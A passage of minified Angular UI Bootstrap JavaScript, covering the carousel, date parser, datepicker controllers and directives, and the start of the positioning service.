a},o.next=a.next=function(){var b=(o.getCurrentIndex()+1)%p.length;return 0===b&&a.noWrap()?void a.pause():o.select(p[b],\"next\")},o.prev=a.prev=function(){var b=o.getCurrentIndex()-1<0?p.length-1:o.getCurrentIndex()-1;return a.noWrap()&&b===p.length-1?void a.pause():o.select(p[b],\"prev\")},o.removeSlide=function(b){var c=h(b);p.splice(c,1),p.length>0&&r===c?c>=p.length?(r=p.length-1,a.active=r,f(r),o.select(p[p.length-1])):(r=c,a.active=r,f(r),o.select(p[c])):r>c&&(r--,a.active=r),0===p.length&&(r=null,a.active=null)},o.select=a.select=function(b,c){var d=h(b.slide);void 0===c&&(c=d>o.getCurrentIndex()?\"next\":\"prev\"),b.slide.index===r||a.$currentTransition||g(b.slide,d,c)},a.indexOfSlide=function(a){return+a.slide.index},a.isActive=function(b){return a.active===b.slide.index},a.isPrevDisabled=function(){return 0===a.active&&a.noWrap()},a.isNextDisabled=function(){return a.active===p.length-1&&a.noWrap()},a.pause=function(){a.noPause||(n=!1,i())},a.play=function(){n||(n=!0,k())},b.on(\"mouseenter\",a.pause),b.on(\"mouseleave\",a.play),a.$on(\"$destroy\",function(){s=!0,i()}),a.$watch(\"noTransition\",function(a){e.enabled(b,!a)}),a.$watch(\"interval\",k),a.$watchCollection(\"slides\",j),a.$watch(\"active\",function(a){if(angular.isNumber(a)&&r!==a){for(var b=0;b<p.length;b++)if(p[b].slide.index===a){a=b;break}var c=p[a];c&&(f(a),o.select(p[a]),r=a)}})}]).directive(\"uibCarousel\",function(){return{transclude:!0,controller:\"UibCarouselController\",controllerAs:\"carousel\",restrict:\"A\",templateUrl:function(a,b){return b.templateUrl||\"uib/template/carousel/carousel.html\"},scope:{active:\"=\",interval:\"=\",noTransition:\"=\",noPause:\"=\",noWrap:\"&\"}}}).directive(\"uibSlide\",[\"$animate\",function(a){return{require:\"^uibCarousel\",restrict:\"A\",transclude:!0,templateUrl:function(a,b){return b.templateUrl||\"uib/template/carousel/slide.html\"},scope:{actual:\"=?\",index:\"=?\"},link:function(b,c,d,e){c.addClass(\"item\"),e.addSlide(b,c),b.$on(\"$destroy\",function(){e.removeSlide(b)}),b.$watch(\"active\",function(b){a[b?\"addClass\":\"removeClass\"](c,\"active\")})}}}]).animation(\".item\",[\"$animateCss\",function(a){function b(a,b,c){a.removeClass(b),c&&c()}var c=\"uib-slideDirection\";return{beforeAddClass:function(d,e,f){if(\"active\"===e){var g=!1,h=d.data(c),i=\"next\"===h?\"left\":\"right\",j=b.bind(this,d,i+\" \"+h,f);return d.addClass(h),a(d,{addClass:i}).start().done(j),function(){g=!0}}f()},beforeRemoveClass:function(d,e,f){if(\"active\"===e){var g=!1,h=d.data(c),i=\"next\"===h?\"left\":\"right\",j=b.bind(this,d,i,f);return a(d,{addClass:i}).start().done(j),function(){g=!0}}f()}}}]),angular.module(\"ui.bootstrap.dateparser\",[]).service(\"uibDateParser\",[\"$log\",\"$locale\",\"dateFilter\",\"orderByFilter\",\"filterFilter\",function(a,b,c,d,e){function f(a){return e(s,{key:a},!0)[0]}function g(a){var b=[],c=a.split(\"\"),e=a.indexOf(\"'\");if(e>-1){var f=!1;a=a.split(\"\");for(var g=e;g<a.length;g++)f?(\"'\"===a[g]&&(g+1<a.length&&\"'\"===a[g+1]?(a[g+1]=\"$\",c[g+1]=\"\"):(c[g]=\"\",f=!1)),a[g]=\"$\"):\"'\"===a[g]&&(a[g]=\"$\",c[g]=\"\",f=!0);a=a.join(\"\")}return angular.forEach(s,function(d){var e=a.indexOf(d.key);if(e>-1){a=a.split(\"\"),c[e]=\"(\"+d.regex+\")\",a[e]=\"$\";for(var f=e+1,g=e+d.key.length;g>f;f++)c[f]=\"\",a[f]=\"$\";a=a.join(\"\"),b.push({index:e,key:d.key,apply:d.apply,matcher:d.regex})}}),{regex:new RegExp(\"^\"+c.join(\"\")+\"$\"),map:d(b,\"index\")}}function h(a){for(var b,c,d=[],e=0;e<a.length;)if(angular.isNumber(c)){if(\"'\"===a.charAt(e))(e+1>=a.length||\"'\"!==a.charAt(e+1))&&(d.push(i(a,c,e)),c=null);else if(e===a.length)for(;c<a.length;)b=j(a,c),d.push(b),c=b.endIdx;e++}else\"'\"!==a.charAt(e)?(b=j(a,e),d.push(b.parser),e=b.endIdx):(c=e,e++);return d}function i(a,b,c){return function(){return a.substr(b+1,c-b-1)}}function j(a,b){for(var c=a.substr(b),d=0;d<s.length;d++)if(new RegExp(\"^\"+s[d].key).test(c)){var e=s[d];return{endIdx:b+e.key.length,parser:e.formatter}}return{endIdx:b+1,parser:function(){return c.charAt(0)}}}function k(a,b,c){return 1>c?!1:1===b&&c>28?29===c&&(a%4===0&&a%100!==0||a%400===0):3===b||5===b||8===b||10===b?31>c:!0}function l(a){return parseInt(a,10)}function m(a,b){return a&&b?q(a,b):a}function n(a,b){return a&&b?q(a,b,!0):a}function o(a,b){a=a.replace(/:/g,\"\");var c=Date.parse(\"Jan 01, 1970 00:00:00 \"+a)/6e4;return isNaN(c)?b:c}function p(a,b){return a=new Date(a.getTime()),a.setMinutes(a.getMinutes()+b),a}function q(a,b,c){c=c?-1:1;var d=a.getTimezoneOffset(),e=o(b,d);return p(a,c*(e-d))}var r,s,t=/[\\\\\\^\\$\\*\\+\\?\\|\\[\\]\\(\\)\\.\\{\\}]/g;this.init=function(){r=b.id,this.parsers={},this.formatters={},s=[{key:\"yyyy\",regex:\"\\\\d{4}\",apply:function(a){this.year=+a},formatter:function(a){var b=new Date;return b.setFullYear(Math.abs(a.getFullYear())),c(b,\"yyyy\")}},{key:\"yy\",regex:\"\\\\d{2}\",apply:function(a){a=+a,this.year=69>a?a+2e3:a+1900},formatter:function(a){var b=new Date;return b.setFullYear(Math.abs(a.getFullYear())),c(b,\"yy\")}},{key:\"y\",regex:\"\\\\d{1,4}\",apply:function(a){this.year=+a},formatter:function(a){var b=new Date;return b.setFullYear(Math.abs(a.getFullYear())),c(b,\"y\")}},{key:\"M!\",regex:\"0?[1-9]|1[0-2]\",apply:function(a){this.month=a-1},formatter:function(a){var b=a.getMonth();return/^[0-9]$/.test(b)?c(a,\"MM\"):c(a,\"M\")}},{key:\"MMMM\",regex:b.DATETIME_FORMATS.MONTH.join(\"|\"),apply:function(a){this.month=b.DATETIME_FORMATS.MONTH.indexOf(a)},formatter:function(a){return c(a,\"MMMM\")}},{key:\"MMM\",regex:b.DATETIME_FORMATS.SHORTMONTH.join(\"|\"),apply:function(a){this.month=b.DATETIME_FORMATS.SHORTMONTH.indexOf(a)},formatter:function(a){return c(a,\"MMM\")}},{key:\"MM\",regex:\"0[1-9]|1[0-2]\",apply:function(a){this.month=a-1},formatter:function(a){return c(a,\"MM\")}},{key:\"M\",regex:\"[1-9]|1[0-2]\",apply:function(a){this.month=a-1},formatter:function(a){return c(a,\"M\")}},{key:\"d!\",regex:\"[0-2]?[0-9]{1}|3[0-1]{1}\",apply:function(a){this.date=+a},formatter:function(a){var b=a.getDate();return/^[1-9]$/.test(b)?c(a,\"dd\"):c(a,\"d\")}},{key:\"dd\",regex:\"[0-2][0-9]{1}|3[0-1]{1}\",apply:function(a){this.date=+a},formatter:function(a){return c(a,\"dd\")}},{key:\"d\",regex:\"[1-2]?[0-9]{1}|3[0-1]{1}\",apply:function(a){this.date=+a},formatter:function(a){return c(a,\"d\")}},{key:\"EEEE\",regex:b.DATETIME_FORMATS.DAY.join(\"|\"),formatter:function(a){return c(a,\"EEEE\")}},{key:\"EEE\",regex:b.DATETIME_FORMATS.SHORTDAY.join(\"|\"),formatter:function(a){return c(a,\"EEE\")}},{key:\"HH\",regex:\"(?:0|1)[0-9]|2[0-3]\",apply:function(a){this.hours=+a},formatter:function(a){return c(a,\"HH\")}},{key:\"hh\",regex:\"0[0-9]|1[0-2]\",apply:function(a){this.hours=+a},formatter:function(a){return c(a,\"hh\")}},{key:\"H\",regex:\"1?[0-9]|2[0-3]\",apply:function(a){this.hours=+a},formatter:function(a){return c(a,\"H\")}},{key:\"h\",regex:\"[0-9]|1[0-2]\",apply:function(a){this.hours=+a},formatter:function(a){return c(a,\"h\")}},{key:\"mm\",regex:\"[0-5][0-9]\",apply:function(a){this.minutes=+a},formatter:function(a){return c(a,\"mm\")}},{key:\"m\",regex:\"[0-9]|[1-5][0-9]\",apply:function(a){this.minutes=+a},formatter:function(a){return c(a,\"m\")}},{key:\"sss\",regex:\"[0-9][0-9][0-9]\",apply:function(a){this.milliseconds=+a},formatter:function(a){return c(a,\"sss\")}},{key:\"ss\",regex:\"[0-5][0-9]\",apply:function(a){this.seconds=+a},formatter:function(a){return c(a,\"ss\")}},{key:\"s\",regex:\"[0-9]|[1-5][0-9]\",apply:function(a){this.seconds=+a},formatter:function(a){return c(a,\"s\")}},{key:\"a\",regex:b.DATETIME_FORMATS.AMPMS.join(\"|\"),apply:function(a){12===this.hours&&(this.hours=0),\"PM\"===a&&(this.hours+=12)},formatter:function(a){return c(a,\"a\")}},{key:\"Z\",regex:\"[+-]\\\\d{4}\",apply:function(a){var b=a.match(/([+-])(\\d{2})(\\d{2})/),c=b[1],d=b[2],e=b[3];this.hours+=l(c+d),this.minutes+=l(c+e)},formatter:function(a){return c(a,\"Z\")}},{key:\"ww\",regex:\"[0-4][0-9]|5[0-3]\",formatter:function(a){return c(a,\"ww\")}},{key:\"w\",regex:\"[0-9]|[1-4][0-9]|5[0-3]\",formatter:function(a){return c(a,\"w\")}},{key:\"GGGG\",regex:b.DATETIME_FORMATS.ERANAMES.join(\"|\").replace(/\\s/g,\"\\\\s\"),formatter:function(a){return c(a,\"GGGG\")}},{key:\"GGG\",regex:b.DATETIME_FORMATS.ERAS.join(\"|\"),formatter:function(a){return c(a,\"GGG\")}},{key:\"GG\",regex:b.DATETIME_FORMATS.ERAS.join(\"|\"),formatter:function(a){return c(a,\"GG\")}},{key:\"G\",regex:b.DATETIME_FORMATS.ERAS.join(\"|\"),formatter:function(a){return c(a,\"G\")}}],angular.version.major>=1&&angular.version.minor>4&&s.push({key:\"LLLL\",regex:b.DATETIME_FORMATS.STANDALONEMONTH.join(\"|\"),apply:function(a){this.month=b.DATETIME_FORMATS.STANDALONEMONTH.indexOf(a)},formatter:function(a){return c(a,\"LLLL\")}})},this.init(),this.getParser=function(a){var b=f(a);return b&&b.apply||null},this.overrideParser=function(a,b){var c=f(a);c&&angular.isFunction(b)&&(this.parsers={},c.apply=b)}.bind(this),this.filter=function(a,c){if(!angular.isDate(a)||isNaN(a)||!c)return\"\";c=b.DATETIME_FORMATS[c]||c,b.id!==r&&this.init(),this.formatters[c]||(this.formatters[c]=h(c));var d=this.formatters[c];return d.reduce(function(b,c){return b+c(a)},\"\")},this.parse=function(c,d,e){if(!angular.isString(c)||!d)return c;d=b.DATETIME_FORMATS[d]||d,d=d.replace(t,\"\\\\$&\"),b.id!==r&&this.init(),this.parsers[d]||(this.parsers[d]=g(d,\"apply\"));var f=this.parsers[d],h=f.regex,i=f.map,j=c.match(h),l=!1;if(j&&j.length){var m,n;angular.isDate(e)&&!isNaN(e.getTime())?m={year:e.getFullYear(),month:e.getMonth(),date:e.getDate(),hours:e.getHours(),minutes:e.getMinutes(),seconds:e.getSeconds(),milliseconds:e.getMilliseconds()}:(e&&a.warn(\"dateparser:\",\"baseDate is not a valid date\"),m={year:1900,month:0,date:1,hours:0,minutes:0,seconds:0,milliseconds:0});for(var o=1,p=j.length;p>o;o++){var q=i[o-1];\"Z\"===q.matcher&&(l=!0),q.apply&&q.apply.call(m,j[o])}var s=l?Date.prototype.setUTCFullYear:Date.prototype.setFullYear,u=l?Date.prototype.setUTCHours:Date.prototype.setHours;return k(m.year,m.month,m.date)&&(!angular.isDate(e)||isNaN(e.getTime())||l?(n=new Date(0),s.call(n,m.year,m.month,m.date),u.call(n,m.hours||0,m.minutes||0,m.seconds||0,m.milliseconds||0)):(n=new Date(e),s.call(n,m.year,m.month,m.date),u.call(n,m.hours,m.minutes,m.seconds,m.milliseconds))),n}},this.toTimezone=m,this.fromTimezone=n,this.timezoneToOffset=o,this.addDateMinutes=p,this.convertTimezoneToLocal=q}]),angular.module(\"ui.bootstrap.isClass\",[]).directive(\"uibIsClass\",[\"$animate\",function(a){var b=/^\\s*([\\s\\S]+?)\\s+on\\s+([\\s\\S]+?)\\s*$/,c=/^\\s*([\\s\\S]+?)\\s+for\\s+([\\s\\S]+?)\\s*$/;return{restrict:\"A\",compile:function(d,e){function f(a,b,c){i.push(a),j.push({scope:a,element:b}),o.forEach(function(b,c){g(b,a)}),a.$on(\"$destroy\",h)}function g(b,d){var e=b.match(c),f=d.$eval(e[1]),g=e[2],h=k[b];if(!h){var i=function(b){var c=null;j.some(function(a){var d=a.scope.$eval(m);return d===b?(c=a,!0):void 0}),h.lastActivated!==c&&(h.lastActivated&&a.removeClass(h.lastActivated.element,f),c&&a.addClass(c.element,f),h.lastActivated=c)};k[b]=h={lastActivated:null,scope:d,watchFn:i,compareWithExp:g,watcher:d.$watch(g,i)}}h.watchFn(d.$eval(g))}function h(a){var b=a.targetScope,c=i.indexOf(b);if(i.splice(c,1),j.splice(c,1),i.length){var d=i[0];angular.forEach(k,function(a){a.scope===b&&(a.watcher=d.$watch(a.compareWithExp,a.watchFn),a.scope=d)})}else k={}}var i=[],j=[],k={},l=e.uibIsClass.match(b),m=l[2],n=l[1],o=n.split(\",\");return f}}}]),angular.module(\"ui.bootstrap.datepicker\",[\"ui.bootstrap.dateparser\",\"ui.bootstrap.isClass\"]).value(\"$datepickerSuppressError\",!1).value(\"$datepickerLiteralWarning\",!0).constant(\"uibDatepickerConfig\",{datepickerMode:\"day\",formatDay:\"dd\",formatMonth:\"MMMM\",formatYear:\"yyyy\",formatDayHeader:\"EEE\",formatDayTitle:\"MMMM yyyy\",formatMonthTitle:\"yyyy\",maxDate:null,maxMode:\"year\",minDate:null,minMode:\"day\",monthColumns:3,ngModelOptions:{},shortcutPropagation:!1,showWeeks:!0,yearColumns:5,yearRows:4}).controller(\"UibDatepickerController\",[\"$scope\",\"$element\",\"$attrs\",\"$parse\",\"$interpolate\",\"$locale\",\"$log\",\"dateFilter\",\"uibDatepickerConfig\",\"$datepickerLiteralWarning\",\"$datepickerSuppressError\",\"uibDateParser\",function(a,b,c,d,e,f,g,h,i,j,k,l){function m(b){a.datepickerMode=b,a.datepickerOptions.datepickerMode=b}function n(b){var c;if(angular.version.minor<6)c=b.$options||a.datepickerOptions.ngModelOptions||i.ngModelOptions||{},c.getOption=function(a){return c[a]};else{var d=b.$options.getOption(\"timezone\")||(a.datepickerOptions.ngModelOptions?a.datepickerOptions.ngModelOptions.timezone:null)||(i.ngModelOptions?i.ngModelOptions.timezone:null);c=b.$options.createChild(i.ngModelOptions).createChild(a.datepickerOptions.ngModelOptions).createChild(b.$options).createChild({timezone:d})}return c}var o=this,p={$setViewValue:angular.noop},q={},r=[];b.addClass(\"uib-datepicker\"),c.$set(\"role\",\"application\"),a.datepickerOptions||(a.datepickerOptions={}),this.modes=[\"day\",\"month\",\"year\"],[\"customClass\",\"dateDisabled\",\"datepickerMode\",\"formatDay\",\"formatDayHeader\",\"formatDayTitle\",\"formatMonth\",\"formatMonthTitle\",\"formatYear\",\"maxDate\",\"maxMode\",\"minDate\",\"minMode\",\"monthColumns\",\"showWeeks\",\"shortcutPropagation\",\"startingDay\",\"yearColumns\",\"yearRows\"].forEach(function(b){switch(b){case\"customClass\":case\"dateDisabled\":a[b]=a.datepickerOptions[b]||angular.noop;break;case\"datepickerMode\":a.datepickerMode=angular.isDefined(a.datepickerOptions.datepickerMode)?a.datepickerOptions.datepickerMode:i.datepickerMode;break;case\"formatDay\":case\"formatDayHeader\":case\"formatDayTitle\":case\"formatMonth\":case\"formatMonthTitle\":case\"formatYear\":o[b]=angular.isDefined(a.datepickerOptions[b])?e(a.datepickerOptions[b])(a.$parent):i[b];break;case\"monthColumns\":case\"showWeeks\":case\"shortcutPropagation\":case\"yearColumns\":case\"yearRows\":o[b]=angular.isDefined(a.datepickerOptions[b])?a.datepickerOptions[b]:i[b];break;case\"startingDay\":angular.isDefined(a.datepickerOptions.startingDay)?o.startingDay=a.datepickerOptions.startingDay:angular.isNumber(i.startingDay)?o.startingDay=i.startingDay:o.startingDay=(f.DATETIME_FORMATS.FIRSTDAYOFWEEK+8)%7;break;case\"maxDate\":case\"minDate\":a.$watch(\"datepickerOptions.\"+b,function(a){a?angular.isDate(a)?o[b]=l.fromTimezone(new Date(a),q.getOption(\"timezone\")):(j&&g.warn(\"Literal date support has been deprecated, please switch to date object usage\"),o[b]=new Date(h(a,\"medium\"))):o[b]=i[b]?l.fromTimezone(new Date(i[b]),q.getOption(\"timezone\")):null,o.refreshView()});break;case\"maxMode\":case\"minMode\":a.datepickerOptions[b]?a.$watch(function(){return a.datepickerOptions[b]},function(c){o[b]=a[b]=angular.isDefined(c)?c:a.datepickerOptions[b],(\"minMode\"===b&&o.modes.indexOf(a.datepickerOptions.datepickerMode)<o.modes.indexOf(o[b])||\"maxMode\"===b&&o.modes.indexOf(a.datepickerOptions.datepickerMode)>o.modes.indexOf(o[b]))&&(a.datepickerMode=o[b],a.datepickerOptions.datepickerMode=o[b])}):o[b]=a[b]=i[b]||null}}),a.uniqueId=\"datepicker-\"+a.$id+\"-\"+Math.floor(1e4*Math.random()),a.disabled=angular.isDefined(c.disabled)||!1,angular.isDefined(c.ngDisabled)&&r.push(a.$parent.$watch(c.ngDisabled,function(b){a.disabled=b,o.refreshView()})),a.isActive=function(b){return 0===o.compare(b.date,o.activeDate)?(a.activeDateId=b.uid,!0):!1},this.init=function(b){p=b,q=n(p),a.datepickerOptions.initDate?(o.activeDate=l.fromTimezone(a.datepickerOptions.initDate,q.getOption(\"timezone\"))||new Date,a.$watch(\"datepickerOptions.initDate\",function(a){a&&(p.$isEmpty(p.$modelValue)||p.$invalid)&&(o.activeDate=l.fromTimezone(a,q.getOption(\"timezone\")),o.refreshView())})):o.activeDate=new Date;var c=p.$modelValue?new Date(p.$modelValue):new Date;this.activeDate=isNaN(c)?l.fromTimezone(new Date,q.getOption(\"timezone\")):l.fromTimezone(c,q.getOption(\"timezone\")),p.$render=function(){o.render()}},this.render=function(){if(p.$viewValue){var a=new Date(p.$viewValue),b=!isNaN(a);b?this.activeDate=l.fromTimezone(a,q.getOption(\"timezone\")):k||g.error('Datepicker directive: \"ng-model\" value must be a Date object')}this.refreshView()},this.refreshView=function(){if(this.element){a.selectedDt=null,this._refreshView(),a.activeDt&&(a.activeDateId=a.activeDt.uid);var b=p.$viewValue?new Date(p.$viewValue):null;b=l.fromTimezone(b,q.getOption(\"timezone\")),p.$setValidity(\"dateDisabled\",!b||this.element&&!this.isDisabled(b))}},this.createDateObject=function(b,c){var d=p.$viewValue?new Date(p.$viewValue):null;d=l.fromTimezone(d,q.getOption(\"timezone\"));var e=new Date;e=l.fromTimezone(e,q.getOption(\"timezone\"));var f=this.compare(b,e),g={date:b,label:l.filter(b,c),selected:d&&0===this.compare(b,d),disabled:this.isDisabled(b),past:0>f,current:0===f,future:f>0,customClass:this.customClass(b)||null};return d&&0===this.compare(b,d)&&(a.selectedDt=g),o.activeDate&&0===this.compare(g.date,o.activeDate)&&(a.activeDt=g),g},this.isDisabled=function(b){return a.disabled||this.minDate&&this.compare(b,this.minDate)<0||this.maxDate&&this.compare(b,this.maxDate)>0||a.dateDisabled&&a.dateDisabled({date:b,mode:a.datepickerMode})},this.customClass=function(b){return a.customClass({date:b,mode:a.datepickerMode})},this.split=function(a,b){for(var c=[];a.length>0;)c.push(a.splice(0,b));return c},a.select=function(b){if(a.datepickerMode===o.minMode){var c=p.$viewValue?l.fromTimezone(new Date(p.$viewValue),q.getOption(\"timezone\")):new Date(0,0,0,0,0,0,0);c.setFullYear(b.getFullYear(),b.getMonth(),b.getDate()),c=l.toTimezone(c,q.getOption(\"timezone\")),p.$setViewValue(c),p.$render()}else o.activeDate=b,m(o.modes[o.modes.indexOf(a.datepickerMode)-1]),a.$emit(\"uib:datepicker.mode\");a.$broadcast(\"uib:datepicker.focus\")},a.move=function(a){var b=o.activeDate.getFullYear()+a*(o.step.years||0),c=o.activeDate.getMonth()+a*(o.step.months||0);o.activeDate.setFullYear(b,c,1),o.refreshView()},a.toggleMode=function(b){b=b||1,a.datepickerMode===o.maxMode&&1===b||a.datepickerMode===o.minMode&&-1===b||(m(o.modes[o.modes.indexOf(a.datepickerMode)+b]),a.$emit(\"uib:datepicker.mode\"))},a.keys={13:\"enter\",32:\"space\",33:\"pageup\",34:\"pagedown\",35:\"end\",36:\"home\",37:\"left\",38:\"up\",39:\"right\",40:\"down\"};var s=function(){o.element[0].focus()};a.$on(\"uib:datepicker.focus\",s),a.keydown=function(b){var c=a.keys[b.which];if(c&&!b.shiftKey&&!b.altKey&&!a.disabled)if(b.preventDefault(),o.shortcutPropagation||b.stopPropagation(),\"enter\"===c||\"space\"===c){if(o.isDisabled(o.activeDate))return;a.select(o.activeDate)}else!b.ctrlKey||\"up\"!==c&&\"down\"!==c?(o.handleKeyDown(c,b),o.refreshView()):a.toggleMode(\"up\"===c?1:-1)},b.on(\"keydown\",function(b){a.$apply(function(){a.keydown(b)})}),a.$on(\"$destroy\",function(){for(;r.length;)r.shift()()})}]).controller(\"UibDaypickerController\",[\"$scope\",\"$element\",\"dateFilter\",function(a,b,c){function d(a,b){return 1!==b||a%4!==0||a%100===0&&a%400!==0?f[b]:29}function e(a){var b=new Date(a);b.setDate(b.getDate()+4-(b.getDay()||7));var c=b.getTime();return b.setMonth(0),b.setDate(1),Math.floor(Math.round((c-b)/864e5)/7)+1}var f=[31,28,31,30,31,30,31,31,30,31,30,31];this.step={months:1},this.element=b,this.init=function(b){angular.extend(b,this),a.showWeeks=b.showWeeks,b.refreshView()},this.getDates=function(a,b){for(var c,d=new Array(b),e=new Date(a),f=0;b>f;)c=new Date(e),d[f++]=c,e.setDate(e.getDate()+1);return d},this._refreshView=function(){var b=this.activeDate.getFullYear(),d=this.activeDate.getMonth(),f=new Date(this.activeDate);f.setFullYear(b,d,1);var g=this.startingDay-f.getDay(),h=g>0?7-g:-g,i=new Date(f);h>0&&i.setDate(-h+1);for(var j=this.getDates(i,42),k=0;42>k;k++)j[k]=angular.extend(this.createDateObject(j[k],this.formatDay),{secondary:j[k].getMonth()!==d,uid:a.uniqueId+\"-\"+k});a.labels=new Array(7);for(var l=0;7>l;l++)a.labels[l]={abbr:c(j[l].date,this.formatDayHeader),full:c(j[l].date,\"EEEE\")};if(a.title=c(this.activeDate,this.formatDayTitle),a.rows=this.split(j,7),a.showWeeks){a.weekNumbers=[];for(var m=(11-this.startingDay)%7,n=a.rows.length,o=0;n>o;o++)a.weekNumbers.push(e(a.rows[o][m].date))}},this.compare=function(a,b){var c=new Date(a.getFullYear(),a.getMonth(),a.getDate()),d=new Date(b.getFullYear(),b.getMonth(),b.getDate());return c.setFullYear(a.getFullYear()),d.setFullYear(b.getFullYear()),c-d},this.handleKeyDown=function(a,b){var c=this.activeDate.getDate();if(\"left\"===a)c-=1;else if(\"up\"===a)c-=7;else if(\"right\"===a)c+=1;else if(\"down\"===a)c+=7;else if(\"pageup\"===a||\"pagedown\"===a){var e=this.activeDate.getMonth()+(\"pageup\"===a?-1:1);this.activeDate.setMonth(e,1),c=Math.min(d(this.activeDate.getFullYear(),this.activeDate.getMonth()),c)}else\"home\"===a?c=1:\"end\"===a&&(c=d(this.activeDate.getFullYear(),this.activeDate.getMonth()));this.activeDate.setDate(c)}}]).controller(\"UibMonthpickerController\",[\"$scope\",\"$element\",\"dateFilter\",function(a,b,c){this.step={years:1},this.element=b,this.init=function(a){angular.extend(a,this),a.refreshView()},this._refreshView=function(){for(var b,d=new Array(12),e=this.activeDate.getFullYear(),f=0;12>f;f++)b=new Date(this.activeDate),b.setFullYear(e,f,1),d[f]=angular.extend(this.createDateObject(b,this.formatMonth),{uid:a.uniqueId+\"-\"+f});a.title=c(this.activeDate,this.formatMonthTitle),a.rows=this.split(d,this.monthColumns),a.yearHeaderColspan=this.monthColumns>3?this.monthColumns-2:1},this.compare=function(a,b){var c=new Date(a.getFullYear(),a.getMonth()),d=new Date(b.getFullYear(),b.getMonth());return c.setFullYear(a.getFullYear()),d.setFullYear(b.getFullYear()),c-d},this.handleKeyDown=function(a,b){var c=this.activeDate.getMonth();if(\"left\"===a)c-=1;else if(\"up\"===a)c-=this.monthColumns;else if(\"right\"===a)c+=1;else if(\"down\"===a)c+=this.monthColumns;else if(\"pageup\"===a||\"pagedown\"===a){var d=this.activeDate.getFullYear()+(\"pageup\"===a?-1:1);this.activeDate.setFullYear(d)}else\"home\"===a?c=0:\"end\"===a&&(c=11);this.activeDate.setMonth(c)}}]).controller(\"UibYearpickerController\",[\"$scope\",\"$element\",\"dateFilter\",function(a,b,c){function d(a){return parseInt((a-1)/f,10)*f+1}var e,f;this.element=b,this.yearpickerInit=function(){e=this.yearColumns,f=this.yearRows*e,this.step={years:f}},this._refreshView=function(){for(var b,c=new Array(f),g=0,h=d(this.activeDate.getFullYear());f>g;g++)b=new Date(this.activeDate),b.setFullYear(h+g,0,1),c[g]=angular.extend(this.createDateObject(b,this.formatYear),{uid:a.uniqueId+\"-\"+g});a.title=[c[0].label,c[f-1].label].join(\" - \"),a.rows=this.split(c,e),a.columns=e},this.compare=function(a,b){return a.getFullYear()-b.getFullYear()},this.handleKeyDown=function(a,b){var c=this.activeDate.getFullYear();\"left\"===a?c-=1:\"up\"===a?c-=e:\"right\"===a?c+=1:\"down\"===a?c+=e:\"pageup\"===a||\"pagedown\"===a?c+=(\"pageup\"===a?-1:1)*f:\"home\"===a?c=d(this.activeDate.getFullYear()):\"end\"===a&&(c=d(this.activeDate.getFullYear())+f-1),this.activeDate.setFullYear(c)}}]).directive(\"uibDatepicker\",function(){return{templateUrl:function(a,b){return b.templateUrl||\"uib/template/datepicker/datepicker.html\"},scope:{datepickerOptions:\"=?\"},require:[\"uibDatepicker\",\"^ngModel\"],restrict:\"A\",controller:\"UibDatepickerController\",controllerAs:\"datepicker\",link:function(a,b,c,d){var e=d[0],f=d[1];e.init(f)}}}).directive(\"uibDaypicker\",function(){return{templateUrl:function(a,b){return b.templateUrl||\"uib/template/datepicker/day.html\"},\nrequire:[\"^uibDatepicker\",\"uibDaypicker\"],restrict:\"A\",controller:\"UibDaypickerController\",link:function(a,b,c,d){var e=d[0],f=d[1];f.init(e)}}}).directive(\"uibMonthpicker\",function(){return{templateUrl:function(a,b){return b.templateUrl||\"uib/template/datepicker/month.html\"},require:[\"^uibDatepicker\",\"uibMonthpicker\"],restrict:\"A\",controller:\"UibMonthpickerController\",link:function(a,b,c,d){var e=d[0],f=d[1];f.init(e)}}}).directive(\"uibYearpicker\",function(){return{templateUrl:function(a,b){return b.templateUrl||\"uib/template/datepicker/year.html\"},require:[\"^uibDatepicker\",\"uibYearpicker\"],restrict:\"A\",controller:\"UibYearpickerController\",link:function(a,b,c,d){var e=d[0];angular.extend(e,d[1]),e.yearpickerInit(),e.refreshView()}}}),angular.module(\"ui.bootstrap.position\",[]).factory(\"$uibPosition\",[\"$document\",\"$window\",function(a,b){var c,d,e={normal:/(auto|scroll)/,hidden:/(auto|scroll|hidden)/},f={auto:/\\s?auto?\\s?/i,primary:/^(top|bottom|left|right)$/,secondary:/^(top|bottom|left|right|center)$/,vertical:/^(top|bottom)$/},g=/(HTML|BODY)/;return{getRawNode:function(a){return a.nodeName?a:a[0]||a},parseStyle:function(a){return a=parseFloat(a),isFinite(a)?a:0},offsetParent:function(c){function d(a){return\"static\"===(b.getComputedStyle(a).position||\"static\")}c=this.getRawNode(c);for(var e=c.offsetParent||a[0].documentElement;e&&e!==a[0].documentElement&&d(e);)e=e.offsetParent;return e||a[0].documentElement},scrollbarWidth:function(e){if(e){if(angular.isUndefined(d)){var f=a.find(\"body\");f.addClass(\"uib-position-body-scrollbar-measure\"),d=b.innerWidth-f[0].clientWidth,d=isFinite(d)?d:0,f.removeClass(\"uib-position-body-scrollbar-measure\")}return d}if(angular.isUndefined(c)){var g=angular.element('<div class=\"uib-position-scrollbar-measure\"></div>');a.find(\"body\").append(g),c=g[0].offsetWidth-g[0].clientWidth,c=isFinite(c)?c:0,g.remove()}return c},scrollbarPadding:function(a){a=this.getRawNode(a);var c=b.getComputedStyle(a),d=this.parseStyle(c.paddingRight),e=this.parseStyle(c.paddingBottom),f=this.scrollParent(a,!1,!0),h=this.scrollbarWidth(g.test(f.tagName));return{scrollbarWidth:h,widthOverflow:f.scrollWidth>f.clientWidth,right:d+h,originalRight:d,heightOverflow:f.scrollHeight>f.clientHeight,bottom:e+h,originalBottom:e}},isScrollable:function(a,c){a=this.getRawNode(a);var d=c?e.hidden:e.normal,f=b.getComputedStyle(a);return d.test(f.overflow+f.overflowY+f.overflowX)},scrollParent:function(c,d,f){c=this.getRawNode(c);var g=d?e.hidden:e.normal,h=a[0].documentElement,i=b.getComputedStyle(c);if(f&&g.test(i.overflow+i.overflowY+i.overflowX))return c;var j=\"absolute\"===i.position,k=c.parentElement||h;if(k===h||\"fixed\"===i.position)return h;for(;k.parentElement&&k!==h;){var l=b.getComputedStyle(k);if(j&&\"static\"!==l.position&&(j=!1),!j&&g.test(l.overflow+l.overflowY+l.overflowX))break;k=k.parentElement}return k},position:function(c,d){c=this.getRawNode(c);var e=this.offset(c);if(d){var f=b.getComputedStyle(c);e.top-=this.parseStyle(f.marginTop),e.left-=this.parseStyle(f.marginLeft)}var g=this.offsetParent(c),h={top:0,left:0};return 